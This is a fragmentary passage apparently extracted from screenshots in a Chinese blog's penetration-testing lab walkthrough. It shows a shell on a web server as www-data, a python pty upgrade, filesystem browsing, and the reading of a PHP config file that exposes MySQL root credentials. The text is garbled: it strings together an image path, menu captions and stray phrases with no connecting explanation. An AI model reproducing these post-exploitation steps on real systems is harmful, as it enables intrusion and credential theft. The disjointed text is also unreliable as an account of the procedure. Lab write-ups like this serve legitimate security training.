 phpinfo()
root@kali: ~/Desktop/dayupWnOS
to this
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
Most Visite
root@kali: ~/D… × root@kali: ~/D… × root@kali: ~/D… × root@kali: ~/D… ×
This network may require you to login to use the internet.
Index of /blog/images
Name Last modified Size Description
Parent Directory -
dayu.txt 23-Nov-2019 18:11 18
23-Nov-2019 18:41 5.4K
18:41:31 up 2:49, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@web:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@web:/$ ls
ls
bin dev home lib lost+found mnt proc sbin srv tmp var
boot etc initrd.img lib64 media opt root selinux sys usr vmlinuz
www-data@web:/$ cd /var
cd /var/
www-data@web:/var$ ls
ls
backups crash lib lock mail opt spool uploads
cache index.html local log mysqli_connect.php run tmp www
www-data@web:/var$ cat mysqli_connect.php
cat mysqli_connect.php
<?php # Script 8.2 - mysqli_connect.php
// This file contains the database access information.
// This file also establishes a connection to MySQL
// and selects the database.
// Set the database access information as constants:
DEFINE ('DB_USER', 'root');
DEFINE ('DB_PASSWORD', 'root@ISIntS');
DEFINE ('DB_HOST', 'localhost');
DEFINE ('DB_NAME', 'ch16');
// Make the connection:
$dbc = @mysqli_connect (DB_HOST, DB_USER, DB_PASSWORD, DB_NAME) OR die ('Could n
ot connect to MySQL: ' . mysqli_connect_error() );
?>www-data@web:/var$
Waiting for
大余安全
https://blog.csdn.net/qq_34801745